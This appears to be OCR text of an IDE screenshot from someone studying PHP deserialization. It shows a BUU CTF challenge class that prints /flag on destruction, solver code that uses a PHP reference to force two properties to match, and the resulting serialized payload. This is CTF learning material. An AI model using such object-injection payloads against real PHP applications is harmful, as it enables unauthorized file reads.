 反序列化学习 D:\study\反序列化学习
CODE REVIEW.php
ezpop.php
外部库
草稿文件和控制台
1 <?php
2 class BUU {
3 public $correct = "";
4 public $input = "";
5
6 public function __destruct() {
7 try {
8 $this->correct = base64_encode(uniqid());
9 if($this->correct === $this->input) {
10 echo file_get_contents( filename: "/flag");
11 }
12 } catch (Exception $e) {
13 }
14 }
15 }
16
17 $a = new BUU();
18 $a->correct = &$a->input;
19 $a = serialize($a);
20 echo $a;
21
运行: CODE REVIEW.php
D:\study\php\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe "D:\study\反序列化学习\CODE REVIEW.php"
PHP Warning:  file_get_contents(/flag): failed to open stream: No such file or directory in D:\study\反序列化学习\CODE REVIEW.php on line 10
Warning: file_get_contents(/flag): failed to open stream: No such file or directory in D:\study\反序列化学习\CODE REVIEW.php on line 10
O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
进程已结束,退出代码0